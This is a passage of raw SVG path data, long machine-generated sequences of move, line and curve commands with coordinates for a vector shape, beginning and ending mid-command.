8.3306L77.9075 8.33049L77.9077 8.33039L77.908 8.33028L77.9083 8.33018L77.9085 8.33008L77.9088 8.32997L77.9091 8.32987L77.9094 8.32976L77.9096 8.32966L77.9099 8.32955L77.9102 8.32945L77.9104 8.32934L77.9107 8.32924L77.911 8.32914L77.9112 8.32903L77.9115 8.32893L77.9118 8.32882L77.9121 8.32872L77.9123 8.32861L77.9126 8.32851L77.9129 8.32841L77.9131 8.3283L77.9134 8.3282L77.9137 8.32809L77.914 8.32799L77.9142 8.32788L77.9145 8.32778L77.9148 8.32767L77.915 8.32757L77.9153 8.32747L77.9156 8.32736L77.9158 8.32726L77.9161 8.32715L77.9164 8.32705L77.9167 8.32694L77.9169 8.32684L77.9172 8.32673L77.9175 8.32663L77.9177 8.32653L77.918 8.32642L77.9183 8.32632L77.9185 8.32621L77.9188 8.32611L77.9191 8.326L77.9194 8.3259L77.9196 8.3258L77.9199 8.32569L77.9202 8.32559L77.9204 8.32548L77.9207 8.32538L77.921 8.32527L77.9213 8.32517L77.9215 8.32506L77.9218 8.32496L77.9221 8.32486L77.9223 8.32475L77.9226 8.32465L77.9229 8.32454L77.9231 8.32444L77.9234 8.32433L77.9237 8.32423L77.924 8.32413L77.9242 8.32402L77.9245 8.32392L77.9248 8.32381L77.925 8.32371L77.9253 8.3236L77.9256 8.3235L77.9258 8.32339L77.9261 8.32329L77.9264 8.32319L77.9267 8.32308L77.9269 8.32298L77.9272 8.32287L77.9275 8.32277L77.9277 8.32266L77.928 8.32256L77.9283 8.32245L77.9286 8.32235L77.9288 8.32225L77.9291 8.32214L77.9294 8.32204L77.9296 8.32193L77.9299 8.32183L77.9302 8.32172L77.9304 8.32162L77.9307 8.32152L77.931 8.32141L77.9313 8.32131L77.9315 8.3212L77.9318 8.3211L77.9321 8.32099L77.9323 8.32089L77.9326 8.32078L77.9329 8.32068L77.9332 8.32058L77.9334 8.32047L77.9337 8.32037L77.934 8.32026L77.9342 8.32016L77.9345 8.32005L77.9348 8.31995L77.935 8.31985L77.9353 8.31974L77.9356 8.31964L77.9359 8.31953L77.9361 8.31943L77.9364 8.31932L77.9367 8.31922L77.9369 8.31911L77.9372 8.31901L77.9375 8.31891L77.9377 8.3188L77.938 8.3187L77.9383 8.31859L77.9386 8.31849L77.9388 8.31838L77.9391 8.31828L77.9394 8.31817L77.9396 8.31807L77.9399 8.31797L77.9402 8.31786L77.9405 8.31776L77.9407 8.31765L77.941 8.31755L77.9413 8.31744L77.9415 8.31734L77.9418 8.31724L77.9421 8.31713L77.9423 8.31703L77.9426 8.31692L77.9429 8.31682L77.9432 8.31671L77.9434 8.31661L77.9437 8.3165L77.944 8.3164L77.9442 8.3163L77.9445 8.31619L77.9448 8.31609L77.945 8.31598L77.9453 8.31588L77.9456 8.31577L77.9459 8.31567L77.9461 8.31557L77.9464 8.31546L77.9467 8.31536L77.9469 8.31525L77.9472 8.31515L77.9475 8.31504L77.9478 8.31494L77.948 8.31483L77.9483 8.31473L77.9486 8.31463L77.9488 8.31452L77.9491 8.31442L77.9494 8.31431L77.9496 8.31421L77.9499 8.3141L77.9502 8.314L77.9505 8.3139L77.9507 8.31379L77.951 8.31369L77.9513 8.31358L77.9515 8.31348L77.9518 8.31337L77.9521 8.31327L77.9523 8.31316L77.9526 8.31306L77.9529 8.31296L77.9532 8.31285L77.9534 8.31275L77.9537 8.31264L77.954 8.31254L77.9542 8.31243L77.9545 8.31233L77.9548 8.31222L77.9551 8.31212L77.9553 8.31202L77.9556 8.31191L77.9559 8.31181L77.9561 8.3117L77.9564 8.3116L77.9567 8.31149L77.9569 8.31139L77.9572 8.31129L77.9575 8.31118L77.9578 8.31108L77.958 8.31097L77.9583 8.31087L77.9586 8.31076L77.9588 8.31066L77.9591 8.31055L77.9594 8.31045L77.9596 8.31035L77.9599 8.31024L77.9602 8.31014L77.9605 8.31003L77.9607 8.30993L77.961 8.30982L77.9613 8.30972L77.9615 8.30962L77.9618 8.30951L77.9621 8.30941L77.9624 8.3093L77.9626 8.3092L77.9629 8.30909L77.9632 8.30899L77.9634 8.30888L77.9637 8.30878L77.964 8.30868L77.9642 8.30857L77.9645 8.30847L77.9648 8.30836L77.9651 8.30826L77.9653 8.30815L77.9656 8.30805L77.9659 8.30794L77.9661 8.30784L77.9664 8.30774L77.9667 8.30763L77.967 8.30753L77.9672 8.30742L77.9675 8.30732L77.9678 8.30721L77.968 8.30711L77.9683 8.30701L77.9686 8.3069L77.9688 8.3068L77.9691 8.30669L77.9694 8.30659L77.9697 8.30648L77.9699 8.30638L77.9702 8.30627L77.9705 8.30617L77.9707 8.30607L77.971 8.30596L77.9713 8.30586L77.9715 8.30575L77.9718 8.30565L77.9721 8.30554L77.9724 8.30544L77.9726 8.30534L77.9729 8.30523L77.9732 8.30513L77.9734 8.30502L77.9737 8.30492L77.974 8.30481L77.9743 8.30471L77.9745 8.3046L77.9748 8.3045L77.9751 8.3044L77.9753 8.30429L77.9756 8.30419L77.9759 8.30408L77.9761 8.30398L77.9764 8.30387L77.9767 8.30377L77.977 8.30367L77.9772 8.30356L77.9775 8.30346L77.9778 8.30335L77.978 8.30325L77.9783 8.30314L77.9786 8.30304L77.9788 8.30293L77.9791 8.30283L77.9794 8.30273L77.9797 8.30262L77.9799 8.30252L77.9802 8.30241L77.9805 8.30231L77.9807 8.3022L77.981 8.3021L77.9813 8.30199L77.9816 8.30189L77.9818 8.30179L77.9821 8.30168L77.9824 8.30158L77.9826 8.30147L77.9829 8.30137L77.9832 8.30126L77.9834 8.30116L77.9837 8.30106L77.984 8.30095L77.9843 8.30085L77.9845 8.30074L77.9848 8.30064L77.9851 8.30053L77.9853 8.30043L77.9856 8.30032L77.9859 8.30022L77.9861 8.30012L77.9864 8.30001L77.9867 8.29991L77.987 8.2998L77.9872 8.2997L77.9875 8.29959L77.9878 8.29949L77.988 8.29939L77.9883 8.29928L77.9886 8.29918L77.9889 8.29907L77.9891 8.29897L77.9894 8.29886L77.9897 8.29876L77.9899 8.29865C78.2419 8.20138 78.39 8.03153 78.4576 7.83869C78.5257 7.64451 78.5132 7.42357 78.4367 7.22532C78.3602 7.02706 78.2209 6.85507 78.04 6.757C77.8604 6.65961 77.6366 6.63332 77.3846 6.73059L77.3827 6.73132L77.3808 6.73205L77.3789 6.73278L77.377 6.73351L77.3751 6.73424L77.3733 6.73497L77.3714 6.7357L77.3695 6.73643L77.3676 6.73715L77.3657 6.73788L77.3638 6.73861L77.362 6.73933L77.3601 6.74006L77.3582 6.74079L77.3563 6.74151L77.3544 6.74223L77.3526 6.74296L77.3507 6.74368L77.3488 6.74441L77.3469 6.74513L77.3451 6.74585L77.3432 6.74658L77.3413 6.7473L77.3395 6.74802L77.3376 6.74874L77.3357 6.74946L77.3339 6.75018L77.332 6.7509L77.3301 6.75162L77.3283 6.75234L77.3264 6.75306L77.3245 6.75378L77.3227 6.7545L77.3208 6.75522L77.319 6.75594L77.3171 6.75665L77.3152 6.75737L77.3134 6.75809L77.3115 6.75881L77.3097 6.75952L77.3078 6.76024L77.306 6.76095L77.3041 6.76167L77.3022 6.76238L77.3004 6.7631L77.2985 6.76381L77.2967 6.76453L77.2948 6.76524L77.293 6.76596L77.2911 6.76667L77.2893 6.76738L77.2875 6.7681L77.2856 6.76881L77.2838 6.76952L77.2819 6.77023L77.2801 6.77094L77.2782 6.77166L77.2764 6.77237L77.2745 6.77308L77.2727 6.77379L77.2709 6.7745L77.269 6.77521L77.2672 6.77592L77.2653 6.77663L77.2635 6.77734L77.2617 6.77805L77.2598 6.77876L77.258 6.77946L77.2562 6.78017L77.2543 6.78088L77.2525 6.78159L77.2507 6.7823L77.2488 6.783L77.247 6.78371L77.2452 6.78442L77.2433 6.78513L77.2415 6.78583L77.2397 6.78654L77.2379 6.78724L77.236 6.78795L77.2342 6.78866L77.2324 6.78936L77.2305 6.79007L77.2287 6.79077L77.2269 6.79148L77.2251 6.79218L77.2232 6.79288L77.2214 6.79359L77.2196 6.79429L77.2178 6.795L77.2159 6.7957L77.2141 6.7964L77.2123 6.79711L77.2105 6.79781L77.2087 6.79851L77.2068 6.79922L77.205 6.79992L77.2032 6.80062L77.2014 6.80132L77.1996 6.80202L77.1977 6.80273L77.1959 6.80343L77.1941 6.80413L77.1923 6.80483L77.1905 6.80553L77.1887 6.80623L77.1868 6.80693L77.185 6.80763L77.1832 6.80833L77.1814 6.80904L77.1796 6.80974L77.1778 6.81044L77.176 6.81114L77.1742 6.81184L77.1723 6.81253L77.1705 6.81323L77.1687 6.81393L77.1669 6.81463L77.1651 6.81533L77.1633 6.81603L77.1615 6.81673L77.1597 6.81743L77.1579 6.81813L77.156 6.81883L77.1542 6.81952L77.1524 6.82022L77.1506 6.82092L77.1488 6.82162L77.147 6.82232L77.1452 6.82302L77.1434 6.82371L77.1416 6.82441L77.1398 6.82511L77.138 6.82581L77.1362 6.8265L77.1343 6.8272L77.1325 6.8279L77.1307 6.8286L77.1289 6.82929L77.1271 6.82999L77.1253 6.83069L77.1235 6.83138L77.1217 6.83208L77.1199 6.83278L77.1181 6.83347L77.1163 6.83417L77.1145 6.83487L77.1127 6.83556L77.1109 6.83626L77.1091 6.83696L77.1073 6.83765L77.1055 6.83835L77.1037 6.83905L77.1019 6.83974L77.1001 6.84044L77.0983 6.84113L77.0964 6.84183L77.0946 6.84253L77.0928 6.84322L77.091 6.84392L77.0892 6.84462L77.0874 6.84531L77.0856 6.84601L77.0838 6.8467L77.082 6.8474L77.0802 6.8481L77.0784 6.84879L77.0766 6.84949L77.0748 6.85018L77.073 6.85088L77.0712 6.85157L77.0694 6.85227L77.0676 6.85297L77.0658 6.85366L77.064 6.85436L77.0622 6.85505L77.0604 6.85575L77.0586 6.85645L77.0568 6.85714L77.055 6.85784L77.0532 6.85853L77.0514 6.85923L77.0496 6.85993L77.0478 6.86062L77.046 6.86132L77.0442 6.86201L77.0424 6.86271L77.0406 6.86341L77.0388 6.8641L77.037 6.8648L77.0351 6.8655L77.0333 6.86619L77.0315 6.86689L77.0297 6.86759L77.0279 6.86828L77.0261 6.86898L77.0243 6.86968L77.0225 6.87037L77.0207 6.87107L77.0189 6.87177L77.0171 6.87246L77.0153 6.87316L77.0135 6.87386L77.0117 6.87455L77.0099 6.87525L77.0081 6.87595L77.0063 6.87665L77.0045 6.87734L77.0026 6.87804L77.0008 6.87874L76.999 6.87944L76.9972 6.88014L76.9954 6.88083L76.9936 6.88153L76.9918 6.88223L76.99 6.88293L76.9882 6.88363L76.9864 6.88432L76.9846 6.88502L76.9828 6.88572L76.9809 6.88642L76.9791 6.88712L76.9773 6.88782L76.9755 6.88852L76.9737 6.88922L76.9719 6.88992L76.9701 6.89062L76.9683 6.89132L76.9664 6.89202L76.9646 6.89272L76.9628 6.89342L76.961 6.89412L76.9592 6.89482L76.9574 6.89552L76.9556 6.89622L76.9537 6.89692L76.9519 6.89762L76.9501 6.89832L76.9483 6.89902L76.9465 6.89973L76.9447 6.90043L76.9428 6.90113L76.941 6.90183L76.9392 6.90253L76.9374 6.90324L76.9356 6.90394L76.9337 6.90464L76.9319 6.90534L76.9301 6.90605L76.9283 6.90675L76.9265 6.90745L76.9246 6.90816L76.9228 6.90886L76.921 6.90957L76.9192 6.91027L76.9173 6.91097L76.9155 6.91168L76.9137 6.91238L76.9119 6.91309L76.91 6.91379L76.9082 6.9145L76.9064 6.91521L76.9046 6.91591L76.9027 6.91662L76.9009 6.91732L76.8991 6.91803L76.8972 6.91874L76.8954 6.91945L76.8936 6.92015L76.8917 6.92086L76.8899 6.92157L76.8881 6.92228L76.8862 6.92298L76.8844 6.92369L76.8826 6.9244L76.8807 6.92511L76.8789 6.92582L76.877 6.92653L76.8752 6.92724L76.8734 6.92795L76.8715 6.92866L76.8697 6.92937L76.8678 6.93008L76.866 6.93079L76.8642 6.9315L76.8623 6.93222L76.8605 6.93293L76.8586 6.93364L76.8568 6.93435L76.8549 6.93507L76.8531 6.93578L76.8512 6.93649L76.8494 6.93721L76.8475 6.93792L76.8457 6.93863L76.8438 6.93935L76.842 6.94006L76.8401 6.94078L76.8383 6.94149L76.8364 6.94221L76.8346 6.94293L76.8327 6.94364L76.8309 6.94436L76.829 6.94508L76.8271 6.94579L76.8253 6.94651L76.8234 6.94723L76.8216 6.94795L76.8197 6.94866L76.8178 6.94938L76.816 6.9501L76.8141 6.95082L76.8123 6.95154L76.8104 6.95226L76.8085 6.95298L76.8067 6.9537L76.8048 6.95443L76.8029 6.95515L76.801 6.95587L76.7992 6.95659L76.7973 6.95731L76.7954 6.95804L76.7936 6.95876L76.7917 6.95949L76.7898 6.96021L76.7879 6.96093L76.786 6.96166L76.7842 6.96238L76.7823 6.96311L76.7804 6.96384L76.7785 6.96456L76.7766 6.96529L76.7748 6.96602L76.7729 6.96674L76.771 6.96747L76.7691 6.9682L76.7672 6.96893L76.7653 6.96966L76.7634 6.97039L76.7615 6.97112L76.7597 6.97185L76.7578 6.97258L76.7559 6.97331L76.754 6.97404L76.7521 6.97477L76.7502 6.97551L76.7483 6.97624L76.7464 6.97697L76.7445 6.97771L76.7426 6.97844L76.7407 6.97917L76.7388 6.97991L76.7369 6.98064L76.735 6.98138L76.7331 6.98212L76.7311 6.98285L76.7292 6.98359L76.7273 6.98433L76.7254 6.98507L76.7235 6.9858L76.7216 6.98654L76.7197 6.98728L76.7178 6.98802L76.7158 6.98876L76.7139 6.9895L76.712 6.99025L76.7101 6.99099L76.7082 6.99173L76.7062 6.99247L76.7043 6.99322L76.7024 6.99396L76.7005 6.9947L76.6985 6.99545L76.6966 6.99619L76.6947 6.99694L76.6927 6.99768L76.6908 6.99843L76.6889 6.99918L76.6869 6.99993L76.685 7.00067L76.683 7.00142L76.6811 7.00217L76.6792 7.00292L76.6772 7.00367L76.6753 7.00442L76.6733 7.00517L76.6714 7.00592L76.6694 7.00668L76.6675 7.00743L76.6655 7.00818L76.6636 7.00894L76.6616 7.00969L76.6597 7.01044L76.6577 7.0112L76.6558 7.01195L76.6538 7.01271L76.6518 7.01347L76.6499 7.01423L76.6479 7.01498L76.646 7.01574L76.644 7.0165L76.642 7.01726L76.6401 7.01802L76.6381 7.01878L76.6361 7.01954L76.6341 7.0203L76.6322 7.02107L76.6302 7.02183L76.6282 7.02259L76.6262 7.02336L76.6242 7.02412L76.6223 7.02489L76.6203 7.02565L76.6183 7.02642L76.6163 7.02719L76.6143 7.02795L76.6123 7.02872L76.6103 7.02949L76.6083 7.03026L76.6064 7.03103L76.6044 7.0318L76.6024 7.03257L76.6004 7.03334L76.5984 7.03411L76.5964 7.03489L76.5944 7.03566L76.5923 7.03644L76.5903 7.03721L76.5883 7.03799L76.5863 7.03876L76.5843 7.03954L76.5823 7.04032L76.5803 7.04109L76.5783 7.04187L76.5762 7.04265L76.5742 7.04343L76.5722 7.04421L76.5702 7.04499L76.5682 7.04577L76.5661 7.04656L76.5641 7.04734L76.5621 7.04812L76.56 7.04891L76.558 7.04969L76.556 7.05048L76.5539 7.05126L76.5519 7.05205L76.5499 7.05284L76.5478 7.05362L76.5458 7.05441L76.5437 7.0552L76.5417 7.05599L76.5396 7.05678L76.5376 7.05758L76.5355 7.05837L76.5335 7.05916L76.5314 7.05995L76.5294 7.06075L76.5273 7.06154L76.5253 7.06234L76.5232 7.06313L76.5211 7.06393L76.5191 7.06473L76.517 7.06553L76.5149 7.06633L76.5128 7.06713L76.5108 7.06793L76.5087 7.06873L76.5066 7.06953L76.5045 7.07033L76.5025 7.07114L76.5004 7.07194L76.4983 7.07274L76.4962 7.07355L76.4941 7.07436L76.492 7.07516L76.4899 7.07597L76.4878 7.07678L76.4857 7.07759L76.4836 7.0784L76.4815 7.07921L76.4794 7.08002L76.4773 7.08083L76.4752 7.08165L76.4731 7.08246L76.471 7.08327L76.4689 7.08409L76.4668 7.0849L76.4647 7.08572L76.4626 7.08654L76.4604 7.08736L76.4583 7.08818L76.4562 7.08899L76.4541 7.08982L76.4519 7.09064L76.4498 7.09146L76.4477 7.09228L76.4456 7.0931L76.4434 7.09393L76.4413 7.09475L76.4391 7.09558L76.437 7.09641L76.4349 7.09723L76.4327 7.09806L76.4306 7.09889L76.4284 7.09972L76.4263 7.10055L76.4241 7.10138L76.422 7.10222L76.4198 7.10305L76.4176 7.10388L76.4155 7.10472L76.0857 8.61786ZM76.0857 8.61786C75.8898 8.45001 75.772 8.18017 75.7666 7.90322M76.0857 8.61786L75.7666 7.90322M75.7666 7.90322L75.7166 7.9042L75.7666 7.90322ZM76.2773 7.15806L76.277 7.15816L76.2773 7.15806ZM76.2773 7.15806L76.2776 7.15795M76.2773 7.15806L76.2776 7.15795M76.2776 7.15795L76.2778 7.15785M76.2776 7.15795L76.2778 7.15785M76.2778 7.15785L76.2781 7.15775M76.2778 7.15785L76.2781 7.15775M76.2781 7.15775L76.2784 7.15764M76.2781 7.15775L76.2784 7.15764M76.2784 7.15764L76.2787 7.15754M76.2784 7.15764L76.2787 7.15754M76.2787 7.15754L76.2789 7.15743M76.2787 7.15754L76.2789 7.15743M76.2789 7.15743L76.2792 7.15733M76.2789 7.15743L76.2792 7.15733M76.2792 7.15733L76.2795 7.15722M76.2792 7.15733L76.2795 7.15722M76.2795 7.15722L76.2797 7.15712M76.2795 7.15722L76.2797 7.15712M76.2797 7.15712L76.28 7.15701M76.2797 7.15712L76.28 7.15701M76.28 7.15701L76.2803 7.15691M76.28 7.15701L76.2803 7.15691M76.2803 7.15691L76.2805 7.15681M76.2803 7.15691L76.2805 7.15681M76.2805 7.15681L76.2808 7.1567M76.2805 7.15681L76.2808 7.1567M76.2808 7.1567L76.2811 7.1566M76.2808 7.1567L76.2811 7.1566M76.2811 7.1566L76.2814 7.15649M76.2811 7.1566L76.2814 7.15649M76.2814 7.15649L76.2816 7.15639M76.2814 7.15649L76.2816 7.15639M76.2816 7.15639L76.2819 7.15628M76.2816 7.15639L76.2819 7.15628M76.2819 7.15628L76.2822 7.15618M76.2819 7.15628L76.2822 7.15618M76.2822 7.15618L76.2824 7.15608M76.2822 7.15618L76.2824 7.15608M76.2824 7.15608L76.2827 7.15597M76.2824 7.15608L76.2827 7.15597M76.2827 7.15597L76.283 7.15587M76.2827 7.15597L76.283 7.15587M76.283 7.15587L76.2832 7.15576M76.283 7.15587L76.2832 7.15576M76.2832 7.15576L76.2835 7.15566M76.2832 7.15576L76.2835 7.15566M76.2835 7.15566L76.2838 7.15555M76.2835 7.15566L76.2838 7.15555M76.2838 7.15555L76.2841 7.15545M76.2838 7.15555L76.2841 7.15545M76.2841 7.15545L76.2843 7.15534M76.2841 7.15545L76.2843 7.15534M76.2843 7.15534L76.2846 7.15524M76.2843 7.15534L76.2846 7.15524M76.2846 7.15524L76.2849 7.15514M76.2846 7.15524L76.2849 7.15514M76.2849 7.15514L76.2851 7.15503M76.2849 7.15514L76.2851 7.15503M76.2851 7.15503L76.2854 7.15493M76.2851 7.15503L76.2854 7.15493M76.2854 7.15493L76.2857 7.15482M76.2854 7.15493L76.2857 7.15482M76.2857 7.15482L76.286 7.15472M76.2857 7.15482L76.286 7.15472M76.286 7.15472L76.2862 7.15461M76.286 7.15472L76.2862 7.15461M76.2862 7.15461L76.2865 7.15451M76.2862 7.15461L76.2865 7.15451M76.2865 7.15451L76.2868 7.15441M76.2865 7.15451L76.2868 7.15441M76.2868 7.15441L76.287 7.1543M76.2868 7.15441L76.287 7.1543M76.287 7.1543L76.2873 7.1542M76.287 7.1543L76.2873 7.1542M76.2873 7.1542L76.2876 7.15409M76.2873 7.1542L76.2876 7.15409M76.2876 7.15409L76.2878 7.15399M76.2876 7.15409L76.2878 7.15399M76.2878 7.15399L76.2881 7.15388M76.2878 7.15399L76.2881 7.15388M76.2881 7.15388L76.2884 7.15378M76.2881 7.15388L76.2884 7.15378M76.2884 7.15378L76.2887 7.15367M76.2884 7.15378L76.2887 7.15367M76.2887 7.15367L76.2889 7.15357M76.2887 7.15367L76.2889 7.15357M76.2889 7.15357L76.2892 7.15347M76.2889 7.15357L76.2892 7.15347M76.2892 7.15347L76.2895 7.15336M76.2892 7.15347L76.2895 7.15336M76.2895 7.15336L76.2897 7.15326M76.2895 7.15336L76.2897 7.15326M76.2897 7.15326L76.29 7.15315M76.2897 7.15326L76.29 7.15315M76.29 7.15315L76.2903 7.15305M76.29 7.15315L76.2903 7.15305M76.2903 7.15305L76.2905 7.15294M76.2903 7.15305L76.2905 7.15294M76.2905 7.15294L76.2908 7.15284M76.2905 7.15294L76.2908 7.15284M76.2908 7.15284L76.2911 7.15273M76.2908 7.15284L76.2911 7.15273M76.2911 7.15273L76.2914 7.15263M76.2911 7.15273L76.2914 7.15263M76.2914 7.15263L76.2916 7.15253M76.2914 7.15263L76.2916 7.15253M76.2916 7.15253L76.2919 7.15242M76.2916 7.15253L76.2919 7.15242M76.2919 7.15242L76.2922 7.15232M76.2919 7.15242L76.2922 7.15232M76.2922 7.15232L76.2924 7.15221M76.2922 7.15232L76.2924 7.15221M76.2924 7.15221L76.2927 7.15211M76.2924 7.15221L76.2927 7.15211M76.2927 7.15211L76.293 7.152M76.2927 7.15211L76.293 7.152M76.293 7.152L76.2933 7.1519M76.293 7.152L76.2933 7.1519M76.2933 7.1519L76.2935 7.1518M76.2933 7.1519L76.2935 7.1518M76.2935 7.1518L76.2938 7.15169M76.2935 7.1518L76.2938 7.15169M76.2938 7.15169L76.2941 7.15159M76.2938 7.15169L76.2941 7.15159M76.2941 7.15159L76.2943 7.15148M76.2941 7.15159L76.2943 7.15148M76.2943 7.15148L76.2946 7.15138M76.2943 7.15148L76.2946 7.15138M76.2946 7.15138L76.2949 7.15127M76.2946 7.15138L76.2949 7.15127M76.2949 7.15127L76.2951 7.15117M76.2949 7.15127L76.2951 7.15117M76.2951 7.15117L76.2954 7.15106M76.2951 7.15117L76.2954 7.15106M76.2954 7.15106L76.2957 7.15096M76.2954 7.15106L76.2957 7.15096M76.2957 7.15096L76.296 7.15086M76.2957 7.15096L76.296 7.15086M76.296 7.15086L76.2962 7.15075M76.296 7.15086L76.2962 7.15075M76.2962 7.15075L76.2965 7.15065M76.2962 7.15075L76.2965 7.15065M76.2965 7.15065L76.2968 7.15054M76.2965 7.15065L76.2968 7.15054M76.2968 7.15054L76.297 7.15044M76.2968 7.15054L76.297 7.15044M76.297 7.15044L76.2973 7.15033M76.297 7.15044L76.2973 7.15033M76.2973 7.15033L76.2976 7.15023M76.2973 7.15033L76.2976 7.15023M76.2976 7.15023L76.2978 7.15013M76.2976 7.15023L76.2978 7.15013M76.2978 7.15013L76.2981 7.15002M76.2978 7.15013L76.2981 7.15002M76.2981 7.15002L76.2984 7.14992M76.2981 7.15002L76.2984 7.14992M76.2984 7.14992L76.2987 7.14981M76.2984 7.14992L76.2987 7.14981M76.2987 7.14981L76.2989 7.14971M76.2987 7.14981L76.2989 7.14971M76.2989 7.14971L76.2992 7.1496M76.2989 7.14971L76.2992 7.1496M76.2992 7.1496L76.2995 7.1495M76.2992 7.1496L76.2995 7.1495M76.2995 7.1495L76.2997 7.14939M76.2995 7.1495L76.2997 7.14939M76.2997 7.14939L76.3 7.14929M76.2997 7.14939L76.3 7.14929M76.3 7.14929L76.3003 7.14919M76.3 7.14929L76.3003 7.14919M76.3003 7.14919L76.3006 7.14908M76.3003 7.14919L76.3006 7.14908M76.3006 7.14908L76.3008 7.14898M76.3006 7.14908L76.3008 7.14898M76.3008 7.14898L76.3011 7.14887M76.3008 7.14898L76.3011 7.14887M76.3011 7.14887L76.3014 7.14877M76.3011 7.14887L76.3014 7.14877M76.3014 7.14877L76.3016 7.14866M76.3014 7.14877L76.3016 7.14866M76.3016 7.14866L76.3019 7.14856M76.3016 7.14866L76.3019 7.14856M76.3019 7.14856L76.3022 7.14846M76.3019 7.14856L76.3022 7.14846M76.3022 7.14846L76.3024 7.14835M76.3022 7.14846L76.3024 7.14835M76.3024 7.14835L76.3027 7.14825M76.3024 7.14835L76.3027 7.14825M76.3027 7.14825L76.303 7.14814M76.3027 7.14825L76.303 7.14814M76.303 7.14814L76.3033 7.14804M76.303 7.14814L76.3033 7.14804M76.3033 7.14804L76.3035 7.14793M76.3033 7.14804L76.3035 7.14793M76.3035 7.14793L76.3038 7.14783M76.3035 7.14793L76.3038 7.14783M76.3038 7.14783L76.3041 7.14772M76.3038 7.14783L76.3041 7.14772M76.3041 7.14772L76.3043 7.14762M76.3041 7.14772L76.3043 7.14762M76.3043 7.14762L76.3046 7.14752M76.3043 7.14762L76.3046 7.14752M76.3046 7.14752L76.3049 7.14741M76.3046 7.14752L76.3049 7.14741M76.3049 7.14741L76.3052 7.14731M76.3049 7.14741L76.3052 7.14731M76.3052 7.14731L76.3054 7.1472M76.3052 7.14731L76.3054 7.1472M76.3054 7.1472L76.3057 7.1471M76.3054 7.1472L76.3057 7.1471M76.3057 7.1471L76.306 7.14699M76.3057 7.1471L76.306 7.14699M76.306 7.14699L76.3062 7.14689M76.306 7.14699L76.3062 7.14689M76.3062 7.14689L76.3065 7.14678M76.3062 7.14689L76.3065 7.14678M76.3065 7.14678L76.3068 7.14668M76.3065 7.14678L76.3068 7.14668M76.3068 7.14668L76.307 7.14658M76.3068 7.14668L76.307 7.14658M76.307 7.14658L76.3073 7.14647M76.307 7.14658L76.3073 7.14647M76.3073 7.14647L76.3076 7.14637M76.3073 7.14647L76.3076 7.14637M76.3076 7.14637L76.3079 7.14626M76.3076 7.14637L76.3079 7.14626M76.3079 7.14626L76.3081 7.14616M76.3079 7.14626L76.3081 7.14616M76.3081 7.14616L76.3084 7.14605M76.3081 7.14616L76.3084 7.14605M76.3084 7.14605L76.3087 7.14595M76.3084 7.14605L76.3087 7.14595M76.3087 7.14595L76.3089 7.14585M76.3087 7.14595L76.3089 7.14585M76.3089 7.14585L76.3092 7.14574M76.3089 7.14585L76.3092 7.14574M76.3092 7.14574L76.3095 7.14564M76.3092 7.14574L76.3095 7.14564M76.3095 7.14564L76.3097 7.14553M76.3095 7.14564L76.3097 7.14553M76.3097 7.14553L76.31 7.14543M76.3097 7.14553L76.31 7.14543M76.31 7.14543L76.3103 7.14532M76.31 7.14543L76.3103 7.14532M76.3103 7.14532L76.3106 7.14522M76.3103 7.14532L76.3106 7.14522M76.3106 7.14522L76.3108 7.14511M76.3106 7.14522L76.3108 7.14511M76.3108 7.14511L76.3111 7.14501M76.3108 7.14511L76.3111 7.14501M76.3111 7.14501L76.3114 7.14491M76.3111 7.14501L76.3114 7.14491M76.3114 7.14491L76.3116 7.1448M76.3114 7.14491L76.3116 7.1448M76.3116 7.1448L76.3119 7.1447M76.3116 7.1448L76.3119 7.1447M76.3119 7.1447L76.3122 7.14459M76.3119 7.1447L76.3122 7.14459M76.3122 7.14459L76.3125 7.14449M76.3122 7.14459L76.3125 7.14449M76.3125 7.14449L76.3127 7.14438M76.3125 7.14449L76.3127 7.14438M76.3127 7.14438L76.313 7.14428M76.3127 7.14438L76.313 7.14428M76.313 7.14428L76.3133 7.14418M76.313 7.14428L76.3133 7.14418M76.3133 7.14418L76.3135 7.14407M76.3133 7.14418L76.3135 7.14407M76.3135 7.14407L76.3138 7.14397M76.3135 7.14407L76.3138 7.14397M76.3138 7.14397L76.3141 7.14386M76.3138 7.14397L76.3141 7.14386M76.3141 7.14386L76.3143 7.14376M76.3141 7.14386L76.3143 7.14376M76.3143 7.14376L76.3146 7.14365M76.3143 7.14376L76.3146 7.14365M76.3146 7.14365L76.3149 7.14355M76.3146 7.14365L76.3149 7.14355M76.3149 7.14355L76.3152 7.14344M76.3149 7.14355L76.3152 7.14344M76.3152 7.14344L76.3154 7.14334M76.3152 7.14344L76.3154 7.14334M76.3154 7.14334L76.3157 7.14324M76.3154 7.14334L76.3157 7.14324M76.3157 7.14324L76.316 7.14313M76.3157 7.14324L76.316 7.14313M76.316 7.14313L76.3162 7.14303M76.316 7.14313L76.3162 7.14303M76.3162 7.14303L76.3165 7.14292M76.3162 7.14303L76.3165 7.14292M76.3165 7.14292L76.3168 7.14282M76.3165 7.14292L76.3168 7.14282M76.3168 7.14282L76.317 7.14271M76.3168 7.14282L76.317 7.14271M76.317 7.14271L76.3173 7.14261M76.317 7.14271L76.3173 7.14261M76.3173 7.14261L76.3176 7.14251M76.3173 7.14261L76.3176 7.14251M76.3176 7.14251L76.3179 7.1424M76.3176 7.14251L76.3179 7.1424M76.3179 7.1424L76.3181 7.1423M76.3179 7.1424L76.3181 7.1423M76.3181 7.1423L76.3184 7.14219M76.3181 7.1423L76.3184 7.14219M76.3184 7.14219L76.3187 7.14209M76.3184 7.14219L76.3187 7.14209M76.3187 7.14209L76.3189 7.14198M76.3187 7.14209L76.3189 7.14198M76.3189 7.14198L76.3192 7.14188M76.3189 7.14198L76.3192 7.14188M76.3192 7.14188L76.3195 7.14177M76.3192 7.14188L76.3195 7.14177M76.3195 7.14177L76.3198 7.14167M76.3195 7.14177L76.3198 7.14167M76.3198 7.14167L76.32 7.14157M76.3198 7.14167L76.32 7.14157M76.32 7.14157L76.3203 7.14146M76.32 7.14157L76.3203 7.14146M76.3203 7.14146L76.3206 7.14136M76.3203 7.14146L76.3206 7.14136M76.3206 7.14136L76.3208 7.14125M76.3206 7.14136L76.3208 7.14125M76.3208 7.14125L76.3211 7.14115M76.3208 7.14125L76.3211 7.14115M76.3211 7.14115L76.3214 7.14104M76.3211 7.14115L76.3214 7.14104M76.3214 7.14104L76.3216 7.14094M76.3214 7.14104L76.3216 7.14094M76.3216 7.14094L76.3219 7.14083M76.3216 7.14094L76.3219 7.14083M76.3219 7.14083L76.3222 7.14073M76.3219 7.14083L76.3222 7.14073M76.3222 7.14073L76.3225 7.14063M76.3222 7.14073L76.3225 7.14063M76.3225 7.14063L76.3227 7.14052M76.3225 7.14063L76.3227 7.14052M76.3227 